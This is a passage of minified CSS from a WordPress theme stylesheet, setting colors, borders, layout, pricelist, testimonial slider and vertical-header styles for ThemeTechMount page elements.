p{color:rgba(255,255,255,.85)}.tm-bgcolor-skincolor .wpb_text_column,div .vc_row .vc_column-inner .tm-sbox-bgcolor-skincolor.tm-sbox .tm-cta3-description,.tm-row.tm-bgcolor-skincolor .tm-sbox.tm-sbox-bgcolor-transparent a,div .vc_row .vc_column-inner.tm-col-bgcolor-skincolor .tm-sbox .tm-cta3-description,.tm-bgcolor-skincolor .vc_row .tm-sbox .tm-cta3-description,div .vc_row .vc_column-inner.tm-col-bgcolor-skincolor .wpb_text_column,.tm-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p,.vc_column-inner.tm-col-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{color:rgba(255,255,255,.85)}.tm-bgcolor-skincolor .tm-entry-meta .tm-meta-line,.tm-bgcolor-darkgrey .tm-entry-meta .tm-meta-line,.tm-bgcolor-darkgrey .themetechmount-box-view-top-image .themetechmount-box-portfolio .themetechmount-box-category a,.tm-bgcolor-skincolor .themetechmount-box-view-top-image .themetechmount-box-portfolio .themetechmount-box-category a,.tm-bgcolor-skincolor .tm-entry-meta a,.tm-bgcolor-darkgrey .tm-entry-meta a,.tm-bgcolor-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,.tm-bgcolor-darkgrey .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,.tm-col-bgcolor-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,.tm-col-bgcolor-darkgrey .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,.site-footer.tm-bgcolor-darkgrey ul.tm-recent-post-list li .post-date,.tm-format-link-url a,.tm-bgcolor-skincolor .themetechmount-meta-details,.tm-bgcolor-skincolor .themetechmount-meta-details a,.tm-bgcolor-skincolor .themetechmount-meta-details i,.tm-bgcolor-darkgrey .themetechmount-meta-details,.tm-bgcolor-darkgrey .themetechmount-meta-details a,.tm-bgcolor-darkgrey .themetechmount-meta-details i{color:rgba(255,255,255,.95)}.tm-bgcolor-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date:after,.tm-col-bgcolor-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date:after{background-color:rgba(255,255,255,.45)}.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-grey.tm-vc_cta3-style-classic .tm-vc_cta3-content-header h2,.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-grey.tm-vc_cta3-style-flat .tm-vc_cta3-content-header,.themetechmount-box-portfolio .themetechmount-box-bottom-content h4 a,.tm-publised-in-wrapper span.post-title,.tm-team-member-single-category,.tm-team-member-single-category a,.tm-team-social-links a,.tm-bgcolor-darkgrey .themetechmount-team-box-view-overlay .themetechmount-box-title a,.tm-comment-owner,.tm-comment-owner a,.comment-reply-link:hover,.testimonial_item .themetechmount-author-name a:hover,.tm-social-share-wrapper,.themetechmount-box-team.themetechmount-box-view-top-image .themetechmount-box-content h4 a,.themetechmount-team-box-view-overlay .themetechmount-box-social-links ul a,.tm-bgcolor-skincolor .themetechmount-teambox-style2 .themetechmount-box-content h4,.tm-bgcolor-skincolor .themetechmount-teambox-style2 .themetechmount-box-content h4 a,.themetechmount-box-content h4 a,.themetechmount-post-readmore a,.tm-bgcolor-skincolor .themetechmount-blogbox-footer-readmore a:hover,.logged-in-as a:hover,.vc_column-inner.tm-col-bgcolor-grey .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,.vc_column-inner.tm-col-bgcolor-white .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,.tm-team-details-list .tm-team-list-title,div .vc_row .vc_column-inner .tm-sbox-bgcolor-white.tm-sbox h2,div .vc_row .vc_column-inner .tm-sbox-bgcolor-grey.tm-sbox h2,div .vc_row .vc_column-inner.tm-col-bgcolor-white .tm-sbox h2,div .vc_row .vc_column-inner.tm-col-bgcolor-grey .tm-sbox h2,.tribe-events-list-separator-month,.widget.frizty_category_list_widget .widget-title,.widget.frizty_category_list_widget li a{color:#232323}.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-grey.tm-vc_cta3-style-classic .tm-vc_cta3-content-header h4,.tweet-details a,div .vc_row .vc_column-inner .tm-sbox-bgcolor-white.tm-sbox h4,div .vc_row .vc_column-inner .tm-sbox-bgcolor-grey.tm-sbox h4,div .vc_row .vc_column-inner.tm-col-bgcolor-white .tm-sbox h4,div .vc_row .vc_column-inner.tm-col-bgcolor-grey .tm-sbox h4,.tm-bgcolor-white .vc_row .tm-sbox h4,.tm-bgcolor-grey .vc_row .tm-sbox h4{color:#35382f}div .vc_row .vc_column-inner .tm-sbox-bgcolor-white.tm-sbox .tm-cta3-description,div .vc_row .vc_column-inner .tm-sbox-bgcolor-grey.tm-sbox .tm-cta3-description,div .vc_row .vc_column-inner.tm-col-bgcolor-white .tm-sbox .tm-cta3-description,div .vc_row .vc_column-inner.tm-col-bgcolor-grey .tm-sbox .tm-cta3-description,.tm-bgcolor-white .vc_row .tm-sbox .tm-cta3-description,.tm-bgcolor-grey .vc_row .tm-sbox .tm-cta3-description{color:#8d9297}.tm-textcolor-white h1,.tm-textcolor-white h2,.tm-textcolor-white h3,.tm-textcolor-white h4,.tm-textcolor-white h5,.tm-textcolor-white h6,.tm-textcolor-white .tm-fid-icon-wrapper i,.rev_slider .tm-textcolor-white,.tm-textcolor-white .tm-vc_cta3-content-header h2{color:#ffffff!important}.tm-bgimage-yes.tm-textcolor-white .themetechmount-fbar-box .tm-vc_cta3-content-header h4,.tm-textcolor-white .tm-vc_cta3-content-header h4{color:rgba(255,255,255,.95)!important}.tm-textcolor-white .tm-vc_cta3-content .tm-cta3-description{color:rgba(255,255,255,.5)!important}.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-flat .tm-cta3-content-wrapper,.tm-textcolor-white{color:rgba(255,255,255,.95)}.footer .tm-textcolor-white .tm-vc_cta3-content-header h4,.footer .tm-textcolor-white .tm-vc_cta3-content-header h2,.footer .tm-textcolor-white .tm-vc_cta3-content-header h2,.footer .tm-textcolor-white{color:rgba(255,255,255,.62)!important}.footer .tm-textcolor-white .tm-footer2-left,.footer .tm-textcolor-white .tm-footer2-right,.footer .tm-textcolor-white .widget ul.frizty_contact_widget_wrapper li,.footer .tm-textcolor-white p{color:rgba(255,255,255,.62)!important}.tm-textcolor-white .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-author-name,.tm-textcolor-white .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-author-name a,.footer ul.tm-recent-post-list>li>a{color:#fff!important}.tm-col-bgcolor-skincolor.tm-textcolor-white a:hover,.tm-textcolor-white a{color:#fff}.themetechmount-topbar-wrapper.tm-textcolor-white a,.themetechmount-topbar-wrapper.tm-textcolor-white{color:rgba(255,255,255,.95)}.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey.tm-textcolor-white a,.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey.tm-textcolor-white{color:rgba(255,255,255,1)}.footer .tm-textcolor-white .widget .search-form .search-field{border-color:rgba(255,255,255,.07);background-color:rgba(255,255,255,.03)}.tm-textcolor-white .widget .search-form .search-submit{background-image:url([data-uri])}.footer .widget.themetechmount_widget_recent_entries ul li{padding:25px 0;border-bottom:1px solid rgba(0,0,0,.07)}.tm-textcolor-white .widget.themetechmount_widget_recent_entries ul li{border-color:rgba(255,255,255,.05)}.main-holder .widget.themetechmount_widget_recent_entries ul li:last-child{padding-bottom:20px;border:none}.inside h3{color:#787878}.tm-textcolor-dark h1,.tm-textcolor-dark h2,.tm-textcolor-dark h3,.tm-textcolor-dark h4,.tm-textcolor-dark h5,.tm-textcolor-dark h6,h2.tm-custom-heading.tm-textcolor-dark,h4.tm-custom-heading.tm-textcolor-dark,h3.tm-custom-heading.tm-textcolor-dark,.tm-textcolor-dark .tm-vc_cta3-content-header h2{color:#232323}.tm-textcolor-darkgrey .tm-vc_cta3-content-header h4{color:rgba(0,0,0,.65)!important}.tm-textcolor-darkgrey .tm-vc_cta3-content .tm-cta3-description{color:rgba(0,0,0,.5)!important}.tm-textcolor-darkgrey{color:rgba(0,0,0,.5)}.tm-textcolor-darkgrey a{color:rgba(0,0,0,.8)}.tm-textcolor-dark ul.tm-recent-post-list>li{border-top-color:rgba(0,0,0,.07)}.tm-textcolor-grey h1,.tm-textcolor-grey h2,.tm-textcolor-grey h3,.tm-textcolor-grey h4,.tm-textcolor-grey h5,.tm-textcolor-grey h6,.tm-textcolor-grey .tm-vc_cta3-content-header h2{color:#c0c0c0!important}.tm-textcolor-grey .tm-vc_cta3-content-header h4{color:rgba(192,192,192,.9)!important}.tm-textcolor-grey .tm-vc_cta3-content .tm-cta3-description{color:rgba(192,192,192,.6)!important}.tm-textcolor-grey{color:rgba(192,192,192,.6)}.tm-textcolor-grey a,.tm-icolor-grey i{color:rgba(192,192,192,.8)}.tm-bgcolor-darkgrey .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress),.tm-bgcolor-darkgrey .tm-fid-view-righticon .tm-fld-contents,.tm-bgcolor-darkgrey .tm-fid-view-lefticon .tm-fld-contents{border-color:rgba(242,242,242,.06)}.tm-bgcolor-skincolor .tm-fid-view-righticon .tm-fld-contents,.tm-bgcolor-skincolor .tm-fid-view-lefticon .tm-fld-contents{border-color:rgba(242,242,242,.4)}.tm-bgcolor-darkgrey .inside.tm-fid-with-border,.tm-bgcolor-skincolor .inside.tm-fid-with-border{border:none;background-color:rgba(242,242,242,.05)}.vc_column-inner.tm-bgcolor-grey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:after,.tm-bgcolor-grey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:after{border-color:rgba(122,122,122,.26)}.tm-bgcolor-grey .themetechmount-box-meta{border-color:#E6E6E6}.tm-span>.vc_column-inner{z-index:11}.tm-col-bg .wpb_wrapper{position:relative}.tm-left-span .tm-col-wrapper-bg-layer{width:auto;margin-left:-300px;right:0}.tm-right-span .tm-col-wrapper-bg-layer{width:auto;margin-right:-300px;left:0;right:0}.tm-right-span .tm-bg-layer-inner,.tm-left-span .tm-bg-layer-inner{position:absolute;width:100%;height:100%;top:0}.tm-col-bgimage-yes .tm-bg-layer-inner,.tm-col-bgcolor-yes .tm-bg-layer-inner{position:absolute;width:100%;height:100%}span.edit-link{display:block;padding:7px 0}.edit-link a{background:#f7f7f6;padding:10px 20px;display:inline-block;color:#252525}.tm-page-loader-wrapper{background-color:white;position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999;background-repeat:no-repeat;background-position:center center}div.wpcf7-mail-sent-ok{border:2px solid #398f14}div.wpcf7-mail-sent-ng{border:2px solid red}div.wpcf7-spam-blocked{border:2px solid #ffa500}div.wpcf7-validation-errors{border:2px solid #f7e700}.wpcf7-form div.wpcf7-mail-sent-ok{background:green;border:none;color:white;padding:8px 16px}ul.tm-pricelist-block{padding:0;font-size:14px;margin-top:0;font-size:21px;color:#252525}ul.tm-pricelist-block li{list-style:none;padding:2px 0 20px 0;margin-top:24px;position:relative}ul.tm-pricelist-block li:first-child{margin-top:12px}.footer .widget ul.tm-pricelist-block li{padding:10px 0 10px 0;border-bottom:1px solid rgba(255,255,255,.07)}.footer .widget ul.tm-pricelist-block li:first-child{padding-top:0}ul.tm-pricelist-block li .service-price{float:right;font-size:20px}.themetechmount-pricelistbox-wrapper .tm-element-align-left.tm-heading-style-vertical .tm-cta3-without-desc{margin-bottom:0}.themetechmount-pricelistbox-wrapper .tm-element-heading-wrapper:not(.tm-seperator-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header{padding-bottom:0}.themetechmount-pricelistbox-wrapper .tm-seperator-solid.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers h2:before,.themetechmount-pricelistbox-wrapper .tm-seperator-solid.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers h2:after{content:unset}.themetechmount-pricelistbox-wrapper .tm-element-heading-wrapper:not(.tm-seperator-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header{padding-bottom:0}.themetechmount-pricelistbox-wrapper .tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell,.themetechmount-pricelistbox-wrapper .tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{margin-bottom:8px}ul.tm-pricelist-block li strong{font-weight:500;color:#232323}.tm-bgcolor-dark ul.tm-pricelist-block li strong,.tm-col-bgcolor-dark ul.tm-pricelist-block li strong,.tm-bgcolor-skincolor ul.tm-pricelist-block li strong,.tm-col-bgcolor-skincolor ul.tm-pricelist-block li strong,.tm-textcolor-white ul.tm-pricelist-block li strong{color:#fff}.tm-bgcolor-skincolor ul.tm-pricelist-block li,.tm-col-bgcolor-skincolor ul.tm-pricelist-block li,.tm-bgcolor-skincolor ul.tm-pricelist-block li,.tm-col-bgcolor-darkgrey ul.tm-pricelist-block li{color:#fff;border-bottom:1px solid rgba(255,255,255,.25)}ul.tm-pricelist-block li:after{content:'';position:absolute;left:0;width:100%;height:2px;background-image:-webkit-gradient(linear,left top,right top,color-stop(26%,#eeeeee),color-stop(0%,#fff));background-image:linear-gradient(to right,#eeeeee 60%,#fff 0%);background-size:10px 2px;bottom:0}ul.tm-pricelist-block li:last-child:after{content:unset}.tm-bgcolor-grey ul.tm-pricelist-block li:after{background-image:linear-gradient(to right,rgba(0,0,0,.1) 60%,#f7f7f6 0%)}.tm-services-box-border-right .tm-sbox{border-right:1px solid rgba(255,255,255,.14);padding-bottom:0}.tm-services-box-separator.tm-bgcolor-grey .wpb_column.vc_column_container,.tm-services-box-separator .wpb_column.vc_column_container{border-right:1px solid rgba(0,0,0,.11);padding-top:15px;padding-bottom:5px}.tm-services-box-separator .tm-sbox .tm-vc_cta3-container{margin-bottom:0}.tm-services-box-separator.tm-bgcolor-skincolor .wpb_column.vc_column_container,.tm-services-box-separator.tm-bgcolor-darkgrey .wpb_column.vc_column_container{border-right:1px solid rgba(255,255,255,.11);padding-top:15px;padding-bottom:5px}.tm-services-box-separator .wpb_column.vc_column_container:last-child{border-right:none}.tm-sbox-col-padding{padding:105px 300px 80px 100px}.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-social-links:after{background-color:#333}.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-desc,.tm-col-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-desc{border-color:rgba(0,0,0,.57)}.themetechmount-post-left .entry-date{font-size:30px;display:block;line-height:25px;font-weight:500;padding-top:6px}.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-heading-wrapper{padding-bottom:0}.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-heading-wrapper .tm-cta3-without-desc{padding-bottom:16px}.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-arrow,.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-arrow:not(.slick-disabled):hover{background:transparent;background-color:transparent;top:50px;font-weight:500}.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev:before,.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next:before{font-size:20px}.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev,.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next{background-color:transparent!important}.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-testimonial-text{position:relative;z-index:1;overflow:hidden;text-align:center;line-height:31px;color:rgba(255,255,255,1)}.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-author-name{color:rgba(255,255,255,1)}.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-footer{color:rgba(255,255,255,.85)}.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev{left:50%;margin-left:-85px}.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next{right:50%;margin-right:-84px}.tmicon-fa-heart-o::before{content:"\f08a"}.tmicon-fa-heart:before{content:"\f004"}[class^="tmicon-fa-"]:before,[class*="tmicon-fa-"]:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper{position:absolute;bottom:25px;right:12px;top:-20px}.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper a.themetechmount-portfolio-likes{border-radius:50%;width:45px;height:45px;line-height:14px;display:block;padding:0;text-align:center;border:3px solid #fff;font-size:11px;padding-top:7px;position:relative;padding-right:2px}.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper a.themetechmount-portfolio-likes i{display:block;padding-left:3px}.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper a:hover.themetechmount-portfolio-likes{color:#fff}div.themetechmount-portfolio-likes-wrapper .like-active{cursor:default}a.themetechmount-portfolio-likes{color:#fff}.widget_latest_tweets_widget p.tweet-text:before{content:"\f099";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:20px;position:absolute;left:0;padding-top:5px}.widget.widget_latest_tweets_widget ul>li{position:relative;padding:0 0 0 28px}.vc_column-inner>.tm-col-wrapper-bg-layer.tm-bgimage-position-left_top,.tm-row.tm-bgimage-position-left_top{background-position:left top!important}.vc_column-inner>.tm-col-wrapper-bg-layer.tm-bgimage-position-left_center,.tm-row.tm-bgimage-position-left_center{background-position:left center!important}.vc_column-inner>.tm-col-wrapper-bg-layer.tm-bgimage-position-left_bottom,.tm-row.tm-bgimage-position-left_bottom{background-position:left bottom!important}.vc_column-inner>.tm-col-wrapper-bg-layer.tm-bgimage-position-right_top,.tm-row.tm-bgimage-position-right_top{background-position:right top!important}.vc_column-inner>.tm-col-wrapper-bg-layer.tm-bgimage-position-right_center,.tm-row.tm-bgimage-position-right_center{background-position:right center!important}.vc_column-inner>.tm-col-wrapper-bg-layer.tm-bgimage-position-right_bottom,.tm-row.tm-bgimage-position-right_bottom{background-position:right bottom!important}.vc_column-inner>.tm-col-wrapper-bg-layer.tm-bgimage-position-center_top,.tm-row.tm-bgimage-position-center_top{background-position:center top!important}.vc_column-inner>.tm-col-wrapper-bg-layer.tm-bgimage-position-center_center,.tm-row.tm-bgimage-position-center_center{background-position:center center!important}.vc_column-inner>.tm-col-wrapper-bg-layer.tm-bgimage-position-center_bottom,.tm-row.tm-bgimage-position-center_bottom{background-position:center bottom!important}.tm-meta-line img{border-radius:50%;margin-right:10px;width:30px;height:30px}article.themetechmount-box-blog-classic .tm-entry-meta-wrapper{margin-bottom:22px;position:relative;display:block}.single article.themetechmount-box-blog-classic .tm-entry-meta-wrapper{margin-bottom:7px}.single article.themetechmount-box-blog-classic .tm-entry-meta-blogclassic .tm-meta-line.cat-links,.single article.themetechmount-box-blog-classic .tm-entry-meta-blogclassic .tm-meta-line.comments-link{display:inline-block}.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line{margin-right:0}.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line.posted-on:first-child{padding-left:0}.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line:after{content:'';display:inline-block;width:1px;height:16px;border-radius:0;background-color:transparent;margin:0 5px 2px;position:absolute;right:0;top:3px}.themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic{display:block;position:relative}.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line:last-child:after{content:unset}.themetechmount-box-blog-classic .themetechmount-box-desc-text{margin-bottom:15px}.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer{padding-top:20px}.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div.tm-social-share-wrapper{padding-top:1px}.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div{padding:0;position:absolute;float:left;width:45px;height:45px;bottom:-20px;background-color:#bf9456;text-align:center;font-size:15px;line-height:48px;left:35px;color:#fff;transition:all 0.3s ease;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease}.single .post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-links{display:block}.post.themetechmount-box-blog-classic.themetechmount-blogbox-format-quote .tm-blog-classic-box-content{padding:0;border:none;box-shadow:unset}.post.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer .themetechmount-blogbox-footer-left{clear:both;padding:0;font-size:15px;line-height:25px;float:left;padding:5px 0 11px}.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a{background-color:transparent;font-weight:600;position:relative;display:inline-block;position:relative;font-family:'Nunito',sans-serif}.single .themetechmount-box-blog-classic .themetechmount-box-desc-text{border-bottom:none;padding:0}.themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic .tm-meta-line i{font-size:13px}article.themetechmount-box-blog-classic.post_format-post-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,article.themetechmount-box-blog-classic.themetechmount-blogbox-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w{padding-bottom:20.7%}.post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-title{font-size:16px;margin-right:3px;font-family:nunito;font-weight:600;margin-top:0}.themetechmount-box-blog-classic .tm-social-share-wrapper{z-index:10;position:relative;float:right}.single-tm_portfolio .tm-social-share-title{padding-top:6px}.single-tm_portfolio .tm-social-share-links ul,.single .themetechmount-box-blog-classic .tm-social-share-links ul{padding-right:0}.single .post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-links{position:initial;opacity:1;visibility:visible;text-align:center;padding:0;width:auto;float:none;display:inline-block;vertical-align:top}.wpb-js-composer .tm-tab-top-icon.vc_tta.vc_general .vc_tta-panel-body{padding:0}.wpb-js-composer .vc_tta.vc_general.tm-tab-top-icon .vc_tta-tab a{padding:90px 25px 40px}.wpb-js-composer .vc_tta.vc_general.tm-tab-top-icon .vc_tta-icon{font-size:50px}.wpb-js-composer .vc_tta.vc_general.tm-tab-top-icon .vc_tta-tab a span:not(:empty):not(:first-child){margin-right:0;margin-left:0}.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator span:before{position:absolute;width:0;height:16px;bottom:-55px;margin:auto;left:-7px;content:"\f10c";font:normal normal normal 14px/1 FontAwesome;font-size:12px}.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:before{left:-85px;right:0}.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:after{left:0;right:-75px}.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator span:before{color:#d9d9d9}.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:before,.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:after{content:"";position:absolute;width:55px;height:1px;bottom:-90px;margin:auto;top:0}.tm-element-heading-wrapper.tm-seperator-center_icon.tm-element-align-left .heading-seperator{left:80px}.tm-element-heading-wrapper.tm-seperator-center_icon.tm-element-align-right .heading-seperator{right:77px;left:auto}.tm-sbox.tm-sbox-iconalign-top-center.tm-center-overlayicon{overflow:visible}.tm-sbox-iconalign-top-center.tm-center-overlayicon .tm-vc_icon_element-inner{margin-top:-40px}.tm-sbox-iconalign-top-center.tm-center-overlayicon .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg{margin-top:-53px}.tm-sbox-iconalign-top-center.tm-center-overlayicon .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl{margin-top:-66px}.tm-sbox-iconalign-top-center.tm-center-overlayicon .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm{margin-top:-30px}.tm-sbox.tm-center-overlayicon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-grey.tm-vc_icon_element-outline{border-color:#d9d9d9;background-color:#fff}.themetechmount-boxes-portfolio.themetechmount-boxes-sortablebutton-round .tm-sortable-list .tm-sortable-link a{border-radius:2em}.site-footer .tm-textcolor-dark,.site-footer .tm-textcolor-dark .social-icons li:not:hover i,.site-footer .tm-textcolor-dark.themetechmount-fbar-btn-link i{color:rgba(0,0,0,.7)}body.themetechmount-page-full-width #content .wpb_row.vc_row-fluid .vc_row.vc_row-no-padding .tm-sortable-list{padding-left:10px}.main-holder .widget.widget_recent_entries ul li{padding:10px 0}.main-holder .widget.widget_recent_entries ul li:first-child{padding-top:0}.wpcf7 .tm-submit-shape-round{border-radius:2em}.tm-classicheader-text-area{text-align:right}.tm-header-style-classic-vertical{background:#fff;background-color:rgb(255,255,255);position:fixed;width:250px;height:100%;left:0;top:0;z-index:9002}.tm-header-style-classic-vertical #tm-stickable-header-w,.tm-header-style-classic-vertical .site-header,.tm-header-style-classic-vertical .site-header .site-header-main,.tm-header-style-classic-vertical .tm-header-text-area,.tm-header-style-classic-vertical .tm-header-block{height:100%}.tm-header-style-classic-vertical .tm-stickable-header-w{display:grid}header:not(.tm-header-style-toplogo):not(.tm-header-style-classic-box).tm-header-style-classic-vertical .site-header:after{content:'';border:none}header:not(.tm-header-style-toplogo).tm-header-style-classic-vertical #site-header-menu #site-navigation{height:auto;line-height:initial!important}.tm-header-style-classic-vertical .tm-header-text-area{float:none;text-align:center;margin-top:40px;margin-bottom:20px;padding:0 12px;line-height:inherit!important}body.header-classic-vertical{padding-left:250px}.tm-header-style-classic-vertical .site-branding{float:none}.tm-header-style-classic-vertical .site-header .themetechmount-social-links-wrapper{float:none}.tm-header-style-classic-vertical .site-header .themetechmount-social-links-wrapper{padding-right:0}.tm-colum-width-auto .vc_column_container{width:auto}.tm-row-width-auto .vc_column_container{width:auto}.tm-row-width-auto .vc_column_container>.vc_column-inner{padding-right:0}.tm-extra-classes .vc_column-inner>.wpb_wrapper .vc_row{margin:0}body .themetechmount-fbar-main-w .widget .widget-title{font-size:21px;margin-bottom:15px}body .themetechmount-fbar-main-w .widget .widget-title:after{content:unset}.themetechmount-fbar-main-w .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{font-family:inherit;font-size:22px}.themetechmount-fbar-box-w ul.tm-pricelist-block{margin-top:10px}.themetechmount-fbar-box-w.tm-textcolor-white ul.tm-pricelist-block li{color:#fff;border-bottom:1px solid rgba(255,255,255,.2)}.themetechmount-fbar-box-w.tm-textcolor-dark ul.tm-pricelist-block li{color:rgba(0,0,0,.7);border-bottom:1px solid rgba(0,0,0,.2)}.themetechmount-fbar-main-w .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{margin-bottom:0px!important}.floting-contact{border:1px solid rgba(255,255,255,.72);padding:20px 15px;font-size:24px;text-align:center;border-radius:5px}.floting-contact h3{margin-bottom:0;margin-top:10px}.tm-textcolor-dark .floting-contact{border:rgba(0,0,0,.72)}.topbar-nav-menu{display:inline-block;list-style:none;margin:0;padding:0}.topbar-nav-menu li{display:inline;padding-left:5px;padding-right:5px}.topbar-nav-menu li:first-child{padding-left:0}.tm-col-expan .wpb_column.vc_col-sm-4{width:38.7%}.tm-col-expan .wpb_column.vc_col-sm-8{width:65.65%}.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container{margin-bottom:0;padding:32px 35px 11px}.sbox-hover-borderbox .tm-sbox{margin-bottom:10px}.tm-header-style-infostack .kw-phone .ttm-custombutton a,.themetechmount-boxes-row-wrapper .slick-prev:before,.themetechmount-boxes-row-wrapper .slick-next:before,.themetechmount-boxes-row-wrapper .slick-arrow,.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container>.tm-vc_general:after,.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container>.tm-vc_general,.sbox-hover-borderbox .tm-sbox{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container>.tm-vc_general:after{content:'';position:absolute;top:0;bottom:0;left:0;right:0;border:3px solid #01d6a3;width:100%;height:100%;opacity:0;z-index:-1}.sbox-hover-borderbox .tm-sbox:hover .tm-vc_cta3-container>.tm-vc_general:after{opacity:1}.tm-skincolor-strong strong{font-weight:700}.sbox-hover-borderbox .tm-sbox .tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-icon{position:relative;top:0;left:0;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8);font-size:55px!important}.sbox-hover-borderbox .tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container{padding-top:13px}.sbox-hover-borderbox .tm-sbox:hover .tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-icon{-webkit-transform:scale(.9);-moz-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9);opacity:1}.tm-bgcolor-darkgrey .sbox-hover-borderbox .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover{color:#fff}.tm-sbox-iconalign-left-spacing.tm-sbox-lefttop-large-icon 